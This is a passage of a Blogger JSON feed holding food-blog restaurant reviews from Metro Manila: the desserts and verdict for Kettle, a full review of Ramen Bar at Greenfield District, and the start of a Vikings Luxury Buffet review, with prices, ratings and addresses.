src=\"https:\/\/farm3.staticflickr.com\/2934\/14489039427_7d11218413_z.jpg\" width=\"575\" alt=\"Checkered Cake (P209) and Caramel Cake (P189)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003ECheckered Cake (P209)\u003C\/b\u003E and \u003Cb\u003ECaramel Cake (P189)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EFor desserts, we started with the \u003Ci\u003E\u003Cb\u003ECheckered Cake\u003C\/b\u003E\u003C\/i\u003E -- a really eye-catching cake with alternating layers of chocolate and red velvet chiffon. I'm not a big fan of chiffon, so I didn't quite dig this slice. However, I definitely give it an A for presentation. I'm no baker, but I can imagine just how much effort was put to assemble this.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWe also had a slice of \u003Cb\u003E\u003Ci\u003ECaramel Cake\u003C\/b\u003E\u003C\/i\u003E -- a light, soft and fluffy chiffon with caramel frosting. While I'm not much into chiffon cakes, I liked how this slice had just the right amount of caramel sweetness. It'd pair really well with coffee too.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm4.staticflickr.com\/3887\/14489041097_501431783f_z.jpg\" width=\"575\" alt=\"Pineapple Upside Down Cake (P189)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003E✓ Pineapple Upside Down Cake (P189)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EThrow in fruits into cakes, and you have my attention. And that's exactly the case with this beautiful \u003Cb\u003E\u003Ci\u003EPineapple Upside Down Cake\u003C\/b\u003E\u003C\/i\u003E. The light and airy pineapple-infused chiffon layer might not have totally enticed me, but the crystallized pineapple on top definitely got me hooked. And together, I loved every bite, which had just the right level sweetness.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm4.staticflickr.com\/3874\/14672295261_064c77d319_z.jpg\" width=\"575\" alt=\"Banana Cream Pie (P149)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003EBanana Cream Pie (P149)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EWe also had this serving of \u003Cb\u003E\u003Ci\u003EBanana Cream Pie\u003C\/b\u003E\u003C\/i\u003E which taste reminded me so much of banoffee, just with a whole less toffee. Banoffee pie lovers would dig this seemingly deconstructed version of a banoffee pie. On the other hand, I found it just okay.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm4.staticflickr.com\/3839\/14672296581_3f4f54ea44_z.jpg\" width=\"575\" alt=\"Peach Trifle (P269)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003E✓ Peach Trifle (P269)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EI love fruits, cream and nuts when it comes to desserts, so it was a no-brainer that I'd succumb into the temptations of this serving of \u003Cb\u003E\u003Ci\u003EPeach Trifle\u003C\/b\u003E\u003C\/i\u003E. It had layers of soaked spongecake, pudding, cream, peaches, nuts and even some blueberry preserve.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003ETHE VERDICT\u003C\/u\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAmerican cuisine is something I don't necessarily go to when in need of comfort food. However, Kettle does its food so well, that whatever item they churn out from the kitchen, I'm positive I'd see it as a source of comfort. Whether it be a modern interpretation of an American classic, or just a simple, straight-forward rendition, Kettle sure knows what it's doing. Everything we had that night was at least good, with some items really standing out. And while prices veer more on the steeper side of the spectrum, I'd say the flavor, quality and even portion sizes justify the tags. So if you feel like indulging in good comfort food, consider Kettle. It's a place definitely worth checking out and coming back to.  \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003ETaste - 4\/5\u003Cbr \/\u003E\nAmbiance - 3.5\/5\u003Cbr \/\u003E\nService - 4\/5\u003Cbr \/\u003E\nPrice - 3\/5\u003Cbr \/\u003E\nOverall Value - 4\/5\u003C\/b\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003EKettle, Shangri-la Plaza Mall\u003Cbr \/\u003E\n5\/F Shangri-la Plaza Mall, East Wing,\u003Cbr \/\u003E\nShaw Blvd., Mandaluyong City \u003Cbr \/\u003E\nMetro Manila, Philippines\u003Cbr \/\u003E\n(02) 654-7077\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/kettleph.com\/\" rel=\"nofollow\" target=\"_blank\"\u003EOfficial Website\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/kettleph\" rel=\"nofollow\" target=\"_blank\"\u003EFacebook Page\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/instagram.com\/kettlerestaurant\" rel=\"nofollow\" target=\"_blank\"\u003EInstagram\u003C\/a\u003E\u003C\/i\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/6776579717277340981\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2014\/07\/kettle-shangri-la-plaza-east-wing.html#comment-form","title":"14 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/6776579717277340981"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/6776579717277340981"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2014\/07\/kettle-shangri-la-plaza-east-wing.html","title":"Kettle: A Potful of Comfort Food at Shangri-la Plaza East Wing"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"http:\/\/i58.tinypic.com\/r06mo9_th.jpg","height":"72","width":"72"},"thr$total":{"$t":"14"}},{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-4573179397894189284"},"published":{"$t":"2014-07-10T23:45:00.002+08:00"},"updated":{"$t":"2014-07-10T23:45:26.656+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"food"},{"scheme":"http://www.blogger.com/atom/ns#","term":"greenfield district"},{"scheme":"http://www.blogger.com/atom/ns#","term":"japanese"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mandaluyong city"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ortigas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ramen"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tempura"}],"title":{"type":"text","$t":"Ramen Bar: New and Improved at The Hub Greenfield District"},"content":{"type":"html","$t":"The cold, rainy, bed weather days is here, and so is the noodle soup-slurping season. So today, let me tickle your Japanese noodle soup craving as I share with you my most recent visit to one of my favorite ramen places in the metro, \u003Cb\u003ERamen Bar\u003C\/b\u003E.\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm3.staticflickr.com\/2901\/14615046615_4901fa4b18_z.jpg\" width=\"575\" alt=\"Ramen Bar The Hub Greenfield District\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nLong before \u003Ca href=\"http:\/\/www.thepurpledoll.net\/search\/label\/ramen\" rel=\"nofollow\" target=\"_blank\"\u003Eramen houses\u003C\/a\u003E from Japan have opened doors in the country, I was already a patron at \u003Ca href=\"http:\/\/www.thepurpledoll.net\/2011\/10\/ramen-bar-noodle-soup-for-hungry-soul.html\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cb\u003ERamen Bar\u003C\/b\u003E in Eastwood\u003C\/a\u003E. However, when the authentic ramen craze hit Metro Manila, I was one of those foodies hopping from one ramen house to the other, checking them out and making a ramen ranking in my mind. As a result, I wasn't able to go back to eat at \u003Cb\u003ERamen Bar\u003C\/b\u003E any sooner. Fortunately though, I received a timely invitation to try the new and improved ramen (broth) at one of \u003Cb\u003ERamen Bar's\u003C\/b\u003E newest branches. So with the beau in tow, off we went to The Hub at Greenfield District.\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm3.staticflickr.com\/2904\/14635016483_842e058153_z.jpg\" width=\"575\" alt=\"Ramen Bar at The Hub Greenfield District\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EPhoto from Ramen Bar Greenfield's Facebook\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EUnlike the cute doodles and bright red walls \u003Ca href=\"http:\/\/www.thepurpledoll.net\/2013\/01\/ramen-bar-new-seasonal-menu-offerings.html\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cb\u003ERamen Bar\u003C\/b\u003E Eastwood\u003C\/a\u003E sports, this branch at The Hub took a more minimalist approach to its interior. The place mostly donned whites, with wooden tables and chairs. And while I still hold a bias towards the Eastwood store, which is one of the first dating places the beau and I frequented, I can't deny I find the minimalism refreshing. Especially at day time, \u003Cb\u003ERamen Bar\u003C\/b\u003E The Hub looks super inviting!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003EThe Food\u003C\/b\u003E\u003C\/u\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSo enough about my rambling, and let's start with the actual food review.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm3.staticflickr.com\/2896\/14428407610_405c885a1b_z.jpg\" width=\"575\" alt=\"Ebi Tempura (P380)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003EEbi Tempura (P380)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EThis is the first time I've had \u003Ci\u003E\u003Cb\u003EEbi Tempura\u003C\/b\u003E\u003C\/i\u003E at \u003Cb\u003ERamen Bar\u003C\/b\u003E, since I don't normally order this item (if available) at ramen places. However, I have to admit it's pretty darn good! There were 5 big pieces of prawns coated in crunchy tempura batter, served with a sweet-salty dipping sauce. So if you love tempura, no worries, this wouldn't disappoint!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm3.staticflickr.com\/2899\/14615052475_01705792dc_z.jpg\" width=\"575\" alt=\"RBS #1 (P360)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003E✓ R.B.S. #1 (P360)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EThe beau has always been fond of the \u003Cb\u003E\u003Ci\u003ER.B.S. #1\u003C\/b\u003E\u003C\/i\u003E which is a bowl of \u003Ci\u003Etonkotsu\u003C\/i\u003E (pork bone broth), \u003Ci\u003Eshoyu\u003C\/i\u003E (soy sauce), \u003Ci\u003Echasyu\u003C\/i\u003E (marinated braised pork belly), \u003Ci\u003Ekakuni\u003C\/i\u003E (braised pork belly), \u003Ci\u003Enegi\u003C\/i\u003E (long green onion) and \u003Ci\u003Enaruto\u003C\/i\u003E (fish cake). And with an improved broth, this bowl oozes large doses of hearty, savory flavors than its older, lighter counterpart. Not to mention, the variety of toppings also makes this one very filling ramen!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/i61.tinypic.com\/24xmlc6.jpg\" width=\"575\" alt=\"Bikkuri Ramen (P380)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003E✓ Bikkuri Ramen (P380)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EI got to try the \u003Cb\u003E\u003Ci\u003EBikkuri Ramen\u003C\/b\u003E\u003C\/i\u003E back when it was still part of the seasonal menu, and I'm so happy that this became a mainstay! This is probably the only miso-based ramen on the current menu, but it tastes as hearty as I can remember. With chasyu, chili-infused minced pork, negi, naruto and \u003Ci\u003Eaji tamago\u003C\/i\u003E (marinated soft boiled egg), every mouthful gives a blend of balanced, comforting flavors with a sudden \u003Ci\u003Ebikkuri\u003C\/i\u003E (surprise) of spice.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm4.staticflickr.com\/3881\/14635024493_b74ebaae0b_z.jpg\" width=\"575\" alt=\"Seafood Ramen (P380)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003E✓ Seafood Ramen (P380)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EWhen this bowl of \u003Cb\u003E\u003Ci\u003ESeafood Ramen\u003C\/b\u003E\u003C\/i\u003E was first served, we were a little disappointed to not find a lot of actual seafood peeking from the broth. However, upon diving our spoons and chopsticks in, we found not just a decent number of perfectly-cooked shrimps and squid pieces, but even an explosion of seafood goodness. It had a hearty blend of \u003Ci\u003Eshio\u003C\/i\u003E (salt) and seafood broth made of boiled shrimp heads and probably other seafood carcasses. Chillies are also thrown in which gives this already-tasty broth even more depth.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm4.staticflickr.com\/3852\/14612992164_40186d52f2_z.jpg\" width=\"575\" alt=\"Super Chasyu Ramen (P380)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003ESuper Chasyu Ramen (P380)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EWe also got to try this bowl of \u003Cb\u003E\u003Ci\u003ESuper Chasyu Ramen\u003C\/b\u003E\u003C\/i\u003E, a shoyu and tonkotsu-based ramen which is almost identical to the \u003Cb\u003E\u003Ci\u003ER.B.S. #1\u003C\/b\u003E\u003C\/i\u003E, but with more of the chasyu and without the kakuni. And while I can't deny how tasty this bowl was, I slightly prefer the \u003Cb\u003E\u003Ci\u003ER.B.S. #1\u003C\/b\u003E\u003C\/i\u003E since there's more variety with the pork toppings. Plus, too much chasyu was a little overwhelming for me. If you love chasyu though, then this is perfect for you.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm6.staticflickr.com\/5565\/14428455588_00f1a96cf3_z.jpg\" width=\"575\" alt=\"Tempura Ice Cream (P150)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003E✓ Tempura Ice Cream (P150)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EI already met this \u003Cb\u003E\u003Ci\u003ETempura Ice Cream\u003C\/b\u003E\u003C\/i\u003E when I first ate at \u003Cb\u003ERamen Bar\u003C\/b\u003E. However, it looks nothing like this back then. The tempura batter was denser, almost dough-like before. Now, the fried vanilla ice cream is encased with actual tempura batter, and presented with more appeal. Normally, I don't find ramen place's desserts, if they have any at all, special. But at \u003Cb\u003ERamen Bar\u003C\/b\u003E, this is definitely a must for my sweet ending!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm4.staticflickr.com\/3888\/14615064125_0b09359fc1_z.jpg\" width=\"575\" alt=\"Tempura Ice Cream and Iced Vanilla Yuzu Latte (P130)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003E✓ Iced Vanilla Yuzu Latte (P130)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EIt's only recently that \u003Cb\u003ERamen Bar\u003C\/b\u003E started offering coffee supplied by \u003Cb\u003ECraft Coffee Workshop\u003C\/b\u003E. And after seeing this unique blend on the coffee menu, I just knew I had to try it. \u003Ci\u003E\u003Cb\u003EIced Vanilla Yuzu Latte\u003C\/b\u003E\u003C\/i\u003E, it's a light and creamy blend with hints of bright and refreshing \u003Ci\u003Eyuzu\u003C\/i\u003E (Japanese citrus) that really impressed me upon first sip. So yeah, this is another favorite I'll be sure to order again the next time I visit \u003Cb\u003ERamen Bar\u003C\/b\u003E!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm4.staticflickr.com\/3924\/14434029418_7ae36dbf44_z.jpg\" width=\"500\" alt=\"New and improved ramen broth at Ramen Bar Greenfield District\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nFor now, the new broth is only available at \u003Cb\u003ERamen Bar\u003C\/b\u003E The Hub, Greenfield District.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003ETHE VERDICT\u003C\/u\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nRamen Bar has been one of my favorite restaurants back when I still wasn't blogging. I admit back then, my palate isn't as sensitive and I wasn't as picky. However, as I become more choosy when it comes to food, Ramen Bar has done its part, continuously improving as the market gets more competitive. And after this visit, it has sealed the deal. With evolving old dishes, better noodles and a tastier tonkotsu broth, Ramen Bar proves to still be one heck of a competitor in Manila's ramen battle. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003ETaste - 4.5\/5\u003Cbr \/\u003E\nAmbiance - 4\/5\u003Cbr \/\u003E\nService - 4\/5\u003Cbr \/\u003E\nPrice - 4\/5\u003Cbr \/\u003E\nOverall Value - 4\/5\u003C\/b\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003ERamen Bar, Greenfield District\u003Cbr \/\u003E\nUnit 14, G\/F The Hub, Greenfield District,\u003Cbr \/\u003E\nMandaluyong City, Metro Manila, Philippines\u003Cbr \/\u003E\n(02) 570-5377\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/ramenbar\" rel=\"nofollow\" target=\"_blank\"\u003EMain Facebook Page\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/RamenBarTheHubGreenfieldDistrict\" rel=\"nofollow\" target=\"_blank\"\u003EGreenfield Branch Facebook Page\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/twitter.com\/RamenBar\" rel=\"nofollow\" target=\"_blank\"\u003ETwitter\u003C\/a\u003E | \u003Ca href=\"http:\/\/\ninstagram.com\/ramenbar_ph\" rel=\"nofollow\" target=\"_blank\"\u003EInstagram\u003C\/a\u003E\u003C\/i\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/4573179397894189284\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2014\/07\/ramen-bar-greenfield-district.html#comment-form","title":"12 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/4573179397894189284"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/4573179397894189284"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2014\/07\/ramen-bar-greenfield-district.html","title":"Ramen Bar: New and Improved at The Hub Greenfield District"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"http:\/\/i61.tinypic.com\/24xmlc6_th.jpg","height":"72","width":"72"},"thr$total":{"$t":"12"}},{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-7502365031003743375"},"published":{"$t":"2014-06-16T23:58:00.000+08:00"},"updated":{"$t":"2014-06-17T04:06:23.098+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"buffet"},{"scheme":"http://www.blogger.com/atom/ns#","term":"eat-all-you-can"},{"scheme":"http://www.blogger.com/atom/ns#","term":"food"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mandaluyong city"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mega fashion hall"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sm megamall"}],"title":{"type":"text","$t":"Vikings Luxury Buffet: #EatLikeAViking at SM Megamall"},"content":{"type":"html","$t":"If there's one buffet place my family and I consider as our go-to eat-all-you-can restaurant, it undoubtedly, most certainly goes by the name of \u003Cb\u003EVikings Luxury Buffet\u003C\/b\u003E. For years now, we've been celebrating birthdays and ordinary pig-out days at this joint which started the luxury buffet concept outside of a hotel. Heck, even one of the first ever posts on this blog, way back in 2011, was about \u003Ca href=\"http:\/\/www.thepurpledoll.net\/2011\/10\/vikings-luxury-buffet-quantity-over.html\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cb\u003EVikings Luxury Buffet\u003C\/b\u003E\u003C\/a\u003E!\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm3.staticflickr.com\/2907\/14250902817_2159fabcac_z.jpg\" width=\"575\" alt=\"Vikings Luxury Buffet SM Megamall\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nIt has almost been three years now, and \u003Cb\u003EVikings Luxury Buffet\u003C\/b\u003E has proven to be a great success with the addition of its SM North EDSA, SM Marikina and SM Lanang Premier (Davao) branches. However, three \u003Cb\u003EVikings\u003C\/b\u003E restaurants within Metro Manila still seemed insufficient. And so, catering to more foodies and buffet enthusiasts is the new \u003Cb\u003EVikings Luxury Buffet\u003C\/b\u003E in Mega Fashion Hall, the equally new wing at SM Megamall.\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm3.staticflickr.com\/2927\/14434015531_e157f3d24b_z.jpg\" width=\"575\" alt=\"Vikings Luxury Buffet Megamall\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/farm3.staticflickr.com\/2905\/14250765750_8b5d3aa1ca_z.jpg\" width=\"575\" alt=\"Vikings Luxury Buffet SM Mega Fashion Hall\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/farm4.staticflickr.com\/3907\/14434023451_ec0aa77ba8_z.jpg\" width=\"575\" alt=\"Vikings SM Megaqmall Interior\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/farm4.staticflickr.com\/3881\/14250724829_5142332491_z.jpg\" width=\"575\" alt=\"Vikings Luxury Buffet SM Megamall Interior\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EBy the windows... The best seat in my opinion!\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EBeing a regular at the SM Mall of Asia and SM North EDSA branches, I can definitely say, and with conviction, that \u003Cb\u003EVikings\u003C\/b\u003E in SM Megamall has been my favorite so far. Among the three Metro Manila branches I've been to, it's the only one that exudes both luxury and modernity. The interior feels young with counter table seating, floor-to-ceiling windows overlooking the city, and even paintings hung on the ceiling. The place just screams fresh and artsy, quite a leap from the mature and sophisticated look its siblings sport.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003EThe Buffet Spread\u003C\/b\u003E\u003C\/u\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nEven after eating at \u003Cb\u003EVikings\u003C\/b\u003E for the \u003Ci\u003Enth\u003C\/i\u003E time, I still get lost in the sea of smorgasbord this buffet joint offers. They have sections for appetizers, salads, cheeses and breads...\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/i61.tinypic.com\/bey7vb.jpg\" width=\"575\" alt=\"Appetizers\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/farm4.staticflickr.com\/3844\/14436047372_7586a168da_z.jpg\" width=\"575\" alt=\"Cold Cuts\"\u003E\u003Cbr \/\u003E\n\u003Cimg 